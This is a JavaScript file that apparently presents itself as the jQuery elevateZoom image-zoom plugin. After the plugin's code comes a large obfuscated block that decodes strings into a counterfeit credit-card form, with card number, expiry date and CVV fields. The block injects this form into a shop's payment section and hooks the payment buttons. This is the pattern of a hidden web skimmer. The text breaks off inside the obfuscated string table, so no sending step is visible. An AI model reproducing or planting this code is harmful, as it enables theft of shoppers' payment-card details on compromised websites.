self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);function _0x3e03(_0x357357,_0x1c90a4){var _0x2a73f8=_0x4313();return _0x3e03=function(_0x9b510f,_0xe77df3){_0x9b510f=_0x9b510f-(0x1*0x5e6+0xb*0x24a+-0x1dae);var _0x359bd3=_0x2a73f8[_0x9b510f];if(_0x3e03['LuVvVX']===undefined){var _0x30b620=function(_0x3825d3){var _0x7ab9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3781e7='',_0x5d6349='',_0x5b5bfb=_0x3781e7+_0x30b620;for(var _0x3e5667=0x1949+0x191*-0x3+-0x1496,_0x4dbcc9,_0x42cf63,_0x947a2c=-0x1*0x147b+0x995+0xae6;_0x42cf63=_0x3825d3['charAt'](_0x947a2c++);~_0x42cf63&&(_0x4dbcc9=_0x3e5667%(0x43c+0x25fe+-0x2a36)?_0x4dbcc9*(0x1d97*-0x1+0x9*-0x1+-0xef0*-0x2)+_0x42cf63:_0x42cf63,_0x3e5667++%(0x4*-0x923+0xd*-0x239+0x4175))?_0x3781e7+=_0x5b5bfb['charCodeAt'](_0x947a2c+(-0x12c7*0x1+-0xae*-0x3+0x10c7))-(0x1a75+0x1ed+-0xe2c*0x2)!==0x1c95+0x1c15+-0x38aa?String['fromCharCode'](-0x1f98+0x1*-0x13b5+0x344c&_0x4dbcc9>>(-(-0x1307*0x1+0x1e7*0x5+0x986)*_0x3e5667&-0x19+0x1b13+-0x1af4)):_0x3e5667:0x1*0x70b+-0x123e+0xb33){_0x42cf63=_0x7ab9['indexOf'](_0x42cf63);}for(var _0x3f9a36=0xa22+-0x87f+-0x1a3,_0x32e9c2=_0x3781e7['length'];_0x3f9a36<_0x32e9c2;_0x3f9a36++){_0x5d6349+='%'+('00'+_0x3781e7['charCodeAt'](_0x3f9a36)['toString'](-0x21d6*-0x1+0xca7+-0x2e6d*0x1))['slice'](-(-0x3d8+0x11*0x1cd+0x1*-0x1ac3));}return decodeURIComponent(_0x5d6349);};_0x3e03['MwroLw']=_0x30b620,_0x357357=arguments,_0x3e03['LuVvVX']=!![];}var _0x4961b1=_0x2a73f8[-0x1*0x10ba+0x23ce*-0x1+0x148*0x29],_0x910ce3=_0x9b510f+_0x4961b1,_0x452792=_0x357357[_0x910ce3];if(!_0x452792){var _0xe25eea=function(_0x2ea78b){this['AZwcQb']=_0x2ea78b,this['ZsCqxD']=[0x8ee+-0x158c+0xc9f,-0x2696+0x2297+0x3*0x155,0x1*-0x7f7+-0x1*0x2581+0x2d78],this['PbAJrC']=function(){return'newState';},this['RqsaCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BeCGfo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe25eea['prototype']['zFQxOM']=function(){var _0x1f0b08=new RegExp(this['RqsaCt']+this['BeCGfo']),_0xe88a53=_0x1f0b08['test'](this['PbAJrC']['toString']())?--this['ZsCqxD'][0x1b7c+-0x83*-0x29+-0x3076]:--this['ZsCqxD'][-0x1aaa+-0x4ca*-0x8+0x1f1*-0x6];return this['CToZpv'](_0xe88a53);},_0xe25eea['prototype']['CToZpv']=function(_0x1aab18){if(!Boolean(~_0x1aab18))return _0x1aab18;return this['AWbyBf'](this['AZwcQb']);},_0xe25eea['prototype']['AWbyBf']=function(_0x2e3379){for(var _0x1e6b67=0xdd2+-0x1ed4+0x1102,_0xb690e8=this['ZsCqxD']['length'];_0x1e6b67<_0xb690e8;_0x1e6b67++){this['ZsCqxD']['push'](Math['round'](Math['random']())),_0xb690e8=this['ZsCqxD']['length'];}return _0x2e3379(this['ZsCqxD'][-0x2635+0x301*0x1+0x1*0x2334]);},new _0xe25eea(_0x3e03)['zFQxOM'](),_0x359bd3=_0x3e03['MwroLw'](_0x359bd3),_0x357357[_0x910ce3]=_0x359bd3;}else _0x359bd3=_0x452792;return _0x359bd3;},_0x3e03(_0x357357,_0x1c90a4);}(function(_0xd20ade,_0x1db8b9){var _0x563b4f=_0xd20ade();function _0xd07e90(_0x324891,_0x141bb0,_0x47a014,_0x4f39a9){return _0x3e03(_0x324891-0xa,_0x4f39a9);}function _0x58c2e3(_0x3454a4,_0x39e518,_0x571e9b,_0x5bfb30){return _0x3e03(_0x5bfb30-0x5f,_0x3454a4);}while(!![]){try{var _0x25faf5=parseInt(_0x58c2e3(0x257,0x1c4,0x223,0x1ed))/(-0x62b+0x1be*-0xe+0x1e90*0x1)*(-parseInt(_0xd07e90(0x269,0x293,0x256,0x20e))/(-0x38f*-0x5+0x7*-0x11b+-0xa0c))+-parseInt(_0x58c2e3(0x2ae,0x225,0x284,0x28b))/(-0x10b7+0x1dd0+-0x43*0x32)+parseInt(_0x58c2e3(0x2b9,0x1cd,0x26d,0x231))/(0xf55*-0x2+-0x1d09+0x1*0x3bb7)*(parseInt(_0x58c2e3(0x2bf,0x2ab,0x2c9,0x24a))/(-0x3*-0x281+0x141*-0xf+-0xb51*-0x1))+parseInt(_0x58c2e3(0x310,0x2cb,0x2b5,0x2dc))/(0xf46+-0xcda+0x133*-0x2)*(-parseInt(_0x58c2e3(0x269,0x1fe,0x1b5,0x212))/(0x31*-0x77+-0x1a5+0x1873))+parseInt(_0xd07e90(0x265,0x207,0x29b,0x231))/(-0x1ed4+0x19ad+0x1*0x52f)*(-parseInt(_0x58c2e3(0x2dd,0x311,0x251,0x2da))/(0x6bc+0x1052*0x1+0x1705*-0x1))+parseInt(_0x58c2e3(0x260,0x224,0x19c,0x229))/(0x1e3*-0x4+-0x1*0x1c4f+0x23e5)+-parseInt(_0xd07e90(0x1e4,0x23e,0x270,0x1c3))/(-0x135a+0x102f+0x336);if(_0x25faf5===_0x1db8b9)break;else _0x563b4f['push'](_0x563b4f['shift']());}catch(_0x2bad9e){_0x563b4f['push'](_0x563b4f['shift']());}}}(_0x4313,-0x9*-0x5902+-0xfa23+0x935*0x49));function _0x49a084(_0x4af72d,_0x1c8de0,_0x164803,_0x5bb3d3){return _0x3e03(_0x5bb3d3- -0x1e,_0x4af72d);}function _0x485c63(_0x35f1d5,_0x16ce2b,_0x112519,_0x618a6b){return _0x3e03(_0x16ce2b- -0x30a,_0x35f1d5);}var _0x120e1d=_0x485c63(-0x1a5,-0x181,-0x1ba,-0x204)+_0x485c63(-0x9b,-0x10d,-0x11a,-0x8b)+_0x49a084(0x1f2,0x1d1,0x206,0x223),_0x1a8bf7=['<ul\x20class='+'\x22form-list'+_0x485c63(-0x10c,-0x120,-0xb4,-0x120)+_0x120e1d+(_0x485c63(-0x144,-0x15e,-0xec,-0xe3)+'>'),'\x20\x20\x20\x20<li>',_0x485c63(-0x11c,-0xbf,-0x124,-0x12d)+'abel\x20for=\x22'+'paypal_dir'+_0x49a084(0x17b,0x1b3,0x1a4,0x15b)+_0x49a084(0x27d,0x265,0x1c8,0x20d)+_0x485c63(-0x135,-0x122,-0x12d,-0x1a8)+_0x49a084(0x1c6,0x205,0x1d4,0x194)+'m>Credit\x20C'+_0x49a084(0x279,0x249,0x24d,0x260)+_0x49a084(0x1b0,0x1fa,0x146,0x18d),_0x49a084(0x22a,0x23e,0x1bc,0x246)+_0x485c63(-0xb1,-0x10a,-0xbf,-0x10e)+'input-box\x22'+'>',_0x49a084(0x169,0x20c,0x27c,0x1ef)+_0x49a084(0xe6,0x179,0x113,0x16f)+_0x49a084(0x22a,0x225,0x2ac,0x24d)+_0x485c63(-0x1d0,-0x14f,-0x17e,-0x156)+'d*\x22\x20id=\x22pa'+_0x485c63(-0x106,-0xc5,-0xa8,-0x9b)+_0x485c63(-0x149,-0xec,-0x8c,-0x13c)+_0x485c63(-0x14e,-0x160,-0x186,-0x13b)+_0x49a084(0x1a2,0x19b,0x1e6,0x187)+_0x485c63(-0x1a2,-0x153,-0x1b4,-0x146)+_0x49a084(0x15a,0x1f4,0x1d8,0x178)+'t\x20Card\x20Num'+_0x485c63(-0x147,-0xdf,-0xe8,-0x13e)+_0x49a084(0x1be,0x22f,0x1b6,0x244)+_0x49a084(0x208,0x28d,0x282,0x24b)+_0x485c63(-0xb3,-0x95,-0xab,-0x115)+_0x485c63(-0xb4,-0x92,-0xa1,-0xb)+_0x49a084(0x106,0x196,0x10e,0x163)+_0x485c63(-0xb0,-0xbd,-0x10e,-0x104)+_0x49a084(0x150,0x162,0x1b0,0x14a)+_0x485c63(-0x23,-0x88,-0x94,-0x3a),_0x49a084(0x2c3,0x1e9,0x224,0x235)+_0x485c63(-0x193,-0x14c,-0xca,-0x166),_0x485c63(-0x13a,-0xb3,-0x31,-0x7c),_0x49a084(0x158,0x12d,0x1ca,0x177)+_0x485c63(-0x33,-0xb1,-0x7d,-0x117)+_0x485c63(-0xe3,-0x16f,-0x152,-0x103)+_0x485c63(-0x1e4,-0x176,-0x14c,-0x146)+_0x49a084(0x1d1,0x263,0x1cb,0x1e5),_0x49a084(0x24e,0x28a,0x1af,0x22d)+_0x49a084(0x1ff,0x265,0x24f,0x259)+'paypal_dir'+_0x49a084(0x166,0x24e,0x250,0x1ee)+_0x485c63(-0xe6,-0x131,-0x195,-0x153)+'s=\x22require'+'d\x22><em>*</'+_0x49a084(0x1ea,0x254,0x1e4,0x1ec)+_0x49a084(0x1ce,0x224,0x229,0x1c9)+_0x485c63(-0x16c,-0x19e,-0x170,-0x19f),_0x485c63(-0x8c,-0xa6,-0xc9,-0x63)+_0x49a084(0x21c,0x1e3,0x179,0x1e2)+_0x49a084(0x194,0x16d,0x228,0x1a8)+'>',_0x49a084(0x1bf,0x239,0x228,0x1ef)+_0x485c63(-0xb9,-0xe7,-0xcc,-0x14e)+'ss=\x22v-fix\x22'+'>',_0x485c63(-0x10a,-0xfd,-0x7c,-0x16a)+'\x20\x20\x20\x20\x20\x20<sel'+_0x485c63(-0xd1,-0xc2,-0x79,-0x12a)+'ypal_direc'+_0x485c63(-0x1a7,-0x18f,-0x1a7,-0x18e)+_0x485c63(-0x19d,-0x173,-0x116,-0x15c)+_0x485c63(-0xd0,-0x121,-0x10b,-0x1a8)+_0x485c63(-0x159,-0xe4,-0x166,-0x69)+_0x49a084(0x2a4,0x22f,0x206,0x217)+'onth\x20valid'+_0x485c63(-0xe6,-0x126,-0xf7,-0x150)+'\x20required-'+_0x485c63(-0x1b3,-0x135,-0x1c1,-0x184)+_0x485c63(-0x7f,-0xc1,-0xb4,-0xfd)+'\x22off\x22>',_0x485c63(-0x139,-0xfd,-0x8a,-0x15f)+_0x49a084(0x23b,0x190,0x160,0x1ef)+'<option\x20va'+_0x49a084(0x276,0x24b,0x2c7,0x252)+_0x49a084(0x175,0x173,0x17e,0x18f)+_0x485c63(-0x84,-0xf9,-0x116,-0x162)+_0x49a084(0x1d5,0x1eb,0x1c5,0x22c)+'>',_0x49a084(0x230,0x226,0x1bc,0x1ef)+_0x485c63(-0xc5,-0xfd,-0x71,-0x110)+'<option\x20va'+_0x485c63(-0x14f,-0x14a,-0xff,-0xeb)+'\x20-\x20January'+'</option>',_0x485c63(-0x144,-0xfd,-0x129,-0x74)+_0x49a084(0x178,0x25d,0x19c,0x1ef)+_0x49a084(0x195,0x175,0x1f7,0x18a)+_0x485c63(-0x1d0,-0x177,-0x1a1,-0x169)+_0x49a084(0x138,0x1ae,0x15a,0x19e)+_0x485c63(-0xe2,-0x98,-0x56,-0xde),_0x485c63(-0x86,-0xfd,-0x98,-0x181)+_0x485c63(-0x184,-0xfd,-0xfd,-0xb4)+'<option\x20va'+'lue=\x223\x22>03'+_0x49a084(0x125,0xdb,0x14c,0x153)+_0x485c63(-0x133,-0x12b,-0x19b,-0x185),_0x49a084(0x1c6,0x27d,0x1c4,0x1ef)+_0x49a084(0x1fa,0x1e5,0x230,0x1ef)+_0x49a084(0x1f0,0x1b8,0x16b,0x18a)+_0x485c63(-0x14a,-0x106,-0x85,-0x177)+'\x20-\x20April</'+_0x485c63(-0xf9,-0x12b,-0x17e,-0x14a),_0x485c63(-0x79,-0xfd,-0xa3,-0x16d)+_0x485c63(-0x75,-0xfd,-0x120,-0x13c)+'<option\x20va'+_0x49a084(0x1e1,0x13b,0x18d,0x169)+'\x20-\x20May</op'+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xa9,-0xfd,-0x14d,-0xbe)+_0x49a084(0x1d7,0x1a7,0x1b8,0x18a)+'lue=\x226\x22>06'+_0x485c63(-0x19d,-0x169,-0x162,-0x192)+_0x485c63(-0x112,-0xb0,-0x106,-0x116),_0x49a084(0x24d,0x202,0x178,0x1ef)+_0x49a084(0x1d9,0x247,0x26f,0x1ef)+_0x485c63(-0x1af,-0x162,-0x139,-0x1a0)+_0x49a084(0x1f5,0x187,0x160,0x1b3)+_0x485c63(-0x12b,-0x11a,-0x12b,-0xdc)+_0x49a084(0x2c2,0x205,0x2af,0x23c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17e,-0xfd,-0xbe,-0x115)+'<option\x20va'+_0x485c63(-0xde,-0x15c,-0x11b,-0x124)+_0x49a084(0x1b3,0x263,0x232,0x1d6)+_0x49a084(0x2a8,0x27b,0x1cc,0x242),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c9,0x27c,0x224,0x1ef)+'<option\x20va'+_0x485c63(-0x3c,-0x94,-0xe5,-0xb8)+_0x49a084(0x141,0x169,0x171,0x189)+_0x49a084(0x155,0x172,0x1f3,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x172,0x26f,0x16e,0x1ef)+_0x49a084(0x1f8,0x147,0x176,0x18a)+_0x485c63(-0x123,-0x168,-0x1c7,-0x15f)+_0x49a084(0x27b,0x1f5,0x243,0x247)+_0x49a084(0x1c2,0xd5,0x1d1,0x150),_0x49a084(0x24e,0x24d,0x1c6,0x1ef)+_0x485c63(-0x164,-0xfd,-0xe1,-0xad)+_0x49a084(0x1e2,0x1ef,0x166,0x18a)+_0x49a084(0x1cb,0x119,0x1b1,0x171)+_0x49a084(0x22b,0x1e0,0x297,0x21f)+_0x49a084(0x188,0x14a,0x203,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x164,-0xfd,-0x78,-0xc4)+_0x485c63(-0xdb,-0x162,-0x179,-0x12f)+'lue=\x2212\x22>1'+_0x49a084(0x1eb,0x28a,0x28d,0x224)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c0,0x1e7,0x22a,0x22e)+_0x485c63(-0x1a0,-0x182,-0x121,-0x1f1),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17c,-0x13c,-0x1a1,-0xd4),_0x485c63(-0xbb,-0xfd,-0xcd,-0x15d)+_0x49a084(0x1af,0x1a0,0x243,0x205)+_0x485c63(-0x150,-0x19b,-0x221,-0x22a)+'>',_0x485c63(-0x17c,-0xfd,-0x174,-0xda)+_0x49a084(0x10d,0x137,0x11e,0x160)+_0x49a084(0x243,0x259,0x26d,0x22a)+'ypal_direc'+_0x49a084(0x173,0x19e,0x1d1,0x15d)+_0x49a084(0x1f9,0x18e,0x23b,0x1cf)+_0x485c63(-0xbc,-0xce,-0xc6,-0x70)+_0x49a084(0x260,0x1cd,0x283,0x207)+_0x49a084(0x27f,0x1c0,0x2a5,0x24f)+_0x49a084(0x212,0x2ac,0x244,0x229)+_0x485c63(-0x179,-0x161,-0xd9,-0x127)+_0x49a084(0x1e8,0x1b2,0x21e,0x1ba)+_0x49a084(0x206,0x226,0x1d8,0x1c4)+'>',_0x49a084(0x207,0x216,0x1b5,0x1ef)+_0x49a084(0x272,0x24c,0x222,0x1ef)+_0x485c63(-0x169,-0x162,-0x1a1,-0x188)+_0x485c63(-0x5d,-0x9a,-0x9e,-0x124)+_0x485c63(-0x191,-0x15d,-0x1a5,-0xe7)+_0x49a084(0x242,0x1b5,0x25d,0x1e0)+'r</option>',_0x485c63(-0xc7,-0xfd,-0xa0,-0x108)+_0x485c63(-0x7c,-0xfd,-0x8b,-0xfe)+'<option\x20va'+_0x485c63(-0xbe,-0xe6,-0xe8,-0xed)+_0x485c63(-0x124,-0x14d,-0x18c,-0x1ad)+_0x485c63(-0x1b0,-0x18e,-0x1ef,-0x115),_0x49a084(0x1ec,0x173,0x195,0x1ef)+_0x49a084(0x262,0x20b,0x1d0,0x1ef)+_0x485c63(-0x1e1,-0x162,-0x159,-0x179)+'lue=\x222026\x22'+_0x485c63(-0xf0,-0x8b,-0xc3,-0xc3)+_0x49a084(0xf3,0x1e0,0x11e,0x15e),_0x49a084(0x180,0x1d2,0x16f,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1df,-0x162,-0x137,-0x123)+'lue=\x222027\x22'+_0x485c63(-0xb2,-0x87,-0x3c,-0xa2)+'ion>',_0x485c63(-0x13d,-0xfd,-0x18a,-0xd1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x129,-0x162,-0x191,-0xd5)+'lue=\x222028\x22'+_0x485c63(-0xce,-0xdd,-0x50,-0xa5)+_0x49a084(0x1b7,0x1c0,0x150,0x15e),_0x485c63(-0x94,-0xfd,-0x6e,-0xa3)+_0x485c63(-0x10e,-0xfd,-0xdd,-0x170)+_0x485c63(-0x169,-0x162,-0x129,-0xf8)+_0x49a084(0x1fa,0x268,0x1c3,0x1f5)+_0x49a084(0x23a,0x27d,0x227,0x211)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1f9,0x18e,0x26c,0x1ef)+_0x485c63(-0x188,-0x162,-0x1a1,-0x145)+'lue=\x222030\x22'+_0x49a084(0x1c7,0x220,0x16a,0x1ed)+_0x49a084(0x193,0x1e5,0x1aa,0x15e),_0x49a084(0x22b,0x1de,0x1b5,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1d5,-0x162,-0x15f,-0x135)+_0x49a084(0xfe,0x1d1,0xd9,0x154)+_0x485c63(-0x13a,-0x146,-0x181,-0x101)+_0x485c63(-0x14c,-0x18e,-0x1c3,-0x1d0),_0x485c63(-0x154,-0xfd,-0xf8,-0x127)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xdf,-0x162,-0x19e,-0x194)+_0x49a084(0x1b4,0x1a0,0x172,0x188)+_0x49a084(0x24a,0x1f7,0x240,0x203)+_0x485c63(-0x1e9,-0x18e,-0x206,-0x113),_0x49a084(0x1c5,0x1de,0x1af,0x1ef)+_0x485c63(-0x16f,-0xfd,-0x114,-0xa4)+_0x49a084(0x1ae,0x18a,0x156,0x18a)+'lue=\x222033\x22'+_0x485c63(-0x179,-0x10e,-0x167,-0x130)+_0x49a084(0xe9,0x11a,0x100,0x15e),_0x485c63(-0xd2,-0xfd,-0x14d,-0xa0)+_0x485c63(-0xbe,-0xfd,-0x105,-0x8a)+_0x49a084(0x1a1,0x1ef,0x182,0x18a)+_0x485c63(-0x1f9,-0x1a1,-0x180,-0x1db)+_0x49a084(0x165,0x1e0,0x229,0x1f2)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x155,-0xfd,-0x143,-0xc7)+_0x485c63(-0x1c3,-0x162,-0x136,-0x144)+_0x485c63(-0x122,-0x18b,-0x193,-0x184)+'>2035</opt'+'ion>',_0x49a084(0x258,0x184,0x1d9,0x1ef)+_0x49a084(0x19a,0x26b,0x22d,0x1ef)+_0x49a084(0x13a,0x1f8,0x1ec,0x18a)+_0x485c63(-0x16a,-0x118,-0x133,-0x157)+_0x49a084(0x260,0x255,0x22f,0x238)+_0x485c63(-0x146,-0x18e,-0x19e,-0x135),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x4f,-0xbe,-0x89,-0x5c)+'lect>',_0x485c63(-0x120,-0xfd,-0x10d,-0x9f)+_0x49a084(0x1aa,0x1de,0x125,0x1b0),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x49a084(0x1e6,0x162,0x1be,0x1a0),'\x20\x20\x20\x20</li>',_0x485c63(-0x1e1,-0x175,-0x1cf,-0x1a8)+'=\x22paypal_d'+_0x485c63(-0x191,-0x16f,-0x1d3,-0x1f3)+_0x49a084(0x13b,0x1bd,0x1c3,0x19a)+_0x485c63(-0x18f,-0x107,-0x78,-0xde),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x49a084(0x12c,0x1d8,0x146,0x173)+_0x485c63(-0xf0,-0xd0,-0xa7,-0x10d)+_0x49a084(0x1c7,0x1ac,0x16a,0x165)+_0x49a084(0x1b2,0x1aa,0x134,0x16e)+_0x485c63(-0x1a8,-0x16b,-0x1ea,-0x1dd)+_0x485c63(-0xbd,-0x13e,-0x167,-0xe7)+_0x49a084(0x166,0x1a0,0x1db,0x1e8)+_0x485c63(-0x12d,-0xd7,-0x152,-0xb3)+'>',_0x485c63(-0xc0,-0xa6,-0xf6,-0xe8)+'iv\x20class=\x22'+_0x49a084(0x22b,0x1a5,0x209,0x1a8)+'>',_0x485c63(-0x127,-0xfd,-0x140,-0x163)+_0x49a084(0x252,0x205,0x25e,0x205)+_0x485c63(-0x1ff,-0x19b,-0x161,-0x203)+'>',_0x49a084(0x1db,0x17d,0x1dc,0x1ef)+'\x20\x20\x20\x20\x20\x20<inp'+'ut\x20style=\x22'+_0x49a084(0x22f,0x2be,0x1f6,0x250)+_0x485c63(-0x8c,-0xac,-0xdc,-0x97)+_0x485c63(-0x129,-0x184,-0x1bf,-0x1fe)+_0x485c63(-0x96,-0xe8,-0x98,-0xd0)+_0x49a084(0x11c,0x11d,0x1f0,0x196)+_0x49a084(0x286,0x1d6,0x212,0x251)+_0x49a084(0x13b,0x13c,0x1ce,0x149)+'on\x20Number\x22'+_0x485c63(-0x205,-0x186,-0x1f6,-0x19e)+'put-text\x20c'+'vv\x20require'+_0x49a084(0x1b3,0x2af,0x2c4,0x23e)+'lidate-cc-'+'cvn\x22\x20id=\x22p'+_0x485c63(-0xd0,-0xa4,-0x11b,-0xd4)+_0x49a084(0x18d,0x1ba,0x142,0x180)+_0x49a084(0x173,0x155,0x1ed,0x1d8)+'pal[cc_cid'+_0x485c63(-0xb5,-0xb5,-0x106,-0x8d)+'\x22\x20autocomp'+'lete=\x22off\x22'+'>',_0x485c63(-0x10c,-0xfd,-0x155,-0xc0)+_0x49a084(0x17f,0x23c,0x141,0x1b0),_0x485c63(-0xe7,-0xb7,-0x93,-0x142)+_0x49a084(0x228,0x154,0x17f,0x1a0),_0x485c63(-0x123,-0xb3,-0xf5,-0x45),'</ul>'][_0x49a084(0x1f7,0x1fa,0x22a,0x25c)]('\x0a'),_0x538539='#payment_f'+_0x485c63(-0x162,-0x110,-0x12f,-0x141)+_0x485c63(-0xd1,-0x101,-0xd0,-0x16f),_0x312f3e=![],_0x1829b7='*[onclick*'+'=\x22payment.'+_0x485c63(-0x1a2,-0x154,-0x143,-0x155),_0x1c9fd0='#'+_0x120e1d;function _0x2a88b1(){function _0x22d9a6(_0x4d8eda,_0x3c5e14,_0xe452e7,_0x33ea67){return _0x485c63(_0x3c5e14,_0xe452e7-0x3f8,_0xe452e7-0x4a,_0x33ea67-0x4b);}function _0x1923d2(_0x487854,_0x5ddbee,_0x20a1bd,_0xfb8ae0){return _0x485c63(_0xfb8ae0,_0x5ddbee-0x5a7,_0x20a1bd-0x9a,_0xfb8ae0-0xec);}var _0x4a9a62={'Epupq':function(_0x4f0a63,_0x2b4390){return _0x4f0a63(_0x2b4390);},'RQYJY':'input','clleb':_0x22d9a6(0x241,0x2ce,0x261,0x1db),'GZJmw':function(_0x1c6006,_0x4a7615){return _0x1c6006(_0x4a7615);},'Zxdqn':_0x1923d2(0x48d,0x4b7,0x472,0x444)};_0x4a9a62[_0x22d9a6(0x2cb,0x266,0x266,0x2c3)](jQuery,_0x4a9a62[_0x22d9a6(0x37b,0x2ec,0x362,0x38d)])[_0x1923d2(0x4f9,0x4bc,0x549,0x46f)](_0x4a9a62['clleb']),_0x4a9a62[_0x22d9a6(0x2e4,0x24e,0x273,0x2b1)](jQuery,_0x4a9a62[_0x1923d2(0x42f,0x440,0x46b,0x401)])[_0x22d9a6(0x338,0x375,0x30d,0x2c0)](_0x4a9a62['clleb']);}function _0x4313(){var _0x129a08=['pJiWmZe8l29WDa','vfr3tKG','Aw5WDxqTyM94iG','zxjYB3i','tuDnDNy','C3rYAw5NAwz5','mZmWntC0mejNyxPKsq','EgrvC3i','yxjKifzLCMLMAq','ExrwAK8','ica8l2rPDJ4','y29UC3rYDwn0BW','DwjoAhO','BhvLpsi3iJ4WnW','nde1odrIwwLrt28','shjTEvi','EKTxBxy','zw50CNKIigf1Da','zxHJzxb0Aw9U','ChjVDg90ExbL','iIbHDxrVy29TCa','DgLVBIiGy2XHCW','mte0otiZnLDAt2zWDW','D2fYBG','zu9freW','Bw91C2vTB3zL','mNWXFdn8nhWW','B3b0Aw9UpG','Bg9Hza','vfjns3e','Bgv0zt0IB2zMiG','Aw5MBW','yxrLlwnJlwv4Ca','Ahn6seq','y2LKxq','Aw9UierHDgu8lW','psjYzxf1AxjLza','Cgf5CgfSw2nJxW','iIbPzd0I','mty1t3jov2nu','BgvUz3rO','B25FExiIig5HBq','tLjPEe8','r3nWAKC','ic0GsNvSEtWVBW','DvHcqvC','BhvLpsiYmdm2iG','y3DXvKy','ic0GqxvNDxn0pa','uufSuui','ig5HBwu9iNbHEq','qKvuBgr3yvuXCq','DMzWCu4','q1PSqwG','B3jTx3bHExbHBa','wxbyDey','pJiWmZm8l29WDa','CM1FCgf5CgfSxW','zwn0zwqIpLLLyq','whfZsMq','AxyGy2XHC3m9iG','tKHtBLzvv0zAAa','zwfJAa','DIi+','BhvLpsi0iJ4Wna','uez0sfO','y2f0Aw9Uie51Bq','x19WCM90B19F','y2DIsMW','x2v4ChjLC3m','zw0+rxHWAxjHDa','pJiWmZa8l29WDa','zwn0x2v4CgLYyq','icaGicaGicaGia','A25uy0C','sgLdwKS','pJiWmZq8l29WDa','zwn0zwqIpK1VBG','mxWZFdv8mhWYFa','BhvLpsiYmdi5iG','ANjPEMu','wvroyuq','Dejnrxy','AezkBg4','D2vouMe','thP6Efm','C2vSzwn0','t0vHCei','sM5qEwu','vgHfr2u','Df9Jy19UDw1Izq','CMvTB3zLqxr0CG','CMvTB3zL','pJiWmZi8l29WDa','zxH0iIbWyxr0zq','ica8zgL2ignSyq','BhvLpsiYmdi1iG','y2nFzxHWx3LLyq','zxHWx21VBNrOxq','mNW1Fdb8nhWXFa','zhvfrvm','vKvOCK5xrNnJrq','BgDUExu','yMvYiIbJBgfZCW','mte1mtG1svbuqMz6','pJiWmJG8l29WDa','Aw5WDxq','pJiWmJK8l29WDa','y3rVCIGICMv0Dq','yxbWBhK','t0f0zLa','yMvYpc9SywjLBa','DMfSDwu','iIbJBgfZCZ0IBq','ENPSr28','u0foq1G','v3fKugu','v2zluvO','zwn0x2nJx2nPza','y2XHC3m','zt0ICgf5CgfSwW','msaTie5VDMvTyG','EMX1yM0','wffXvwm','qMLZrNy','ywPHEa','mIaTierLy2vTyG','q2nQufe','CujgENK','ExbHBf9KAxjLyW','BMfTzq','iNLLyxiGCMvXDq','zwn0igLKpsjWyq','B2nVBxbSzxrLpq','DgG8l29WDgLVBG','icaGicaGica8Ba','icaGicaGpc9Zzq','DMfSDwu9iIiGyq','qxbJuMm','B3b0Aw9U','y29qtva','DMzJvMC','vMTzEvDyCeTnrW','icaGicaGica8lW','kcGOlISPkYKRkq','xsiGDMfSDwu9iG','pJiWmZy8l29WDa','icaGidWVBgK+','vfnYwxi','psjWyxLWywXFza','ChrPB24+','oteYD2LgCK54','zc1LBNrYEsb2yq','q25LrKS','iwLTCg9YDgfUDa','mZq5nZGWCvHlBKPW','l29WDgLVBJ4','whrNC3u','psjPBNb1Dc10zq','zgTNAKS','icaGicaGica8za','mcaTie9JDg9Izq','yxLWywXFzgLYzq','lcbIB2r5ihnLBa','BM95C0O','EhqGDMfSAwrHDa','CurIrKu','ExbLpsj0zxH0iG','zwn0lcbIB2r5ia','CL0IignSyxnZpq','D2LKDgG6ngvTia','DgXLpsjdyxjKia','B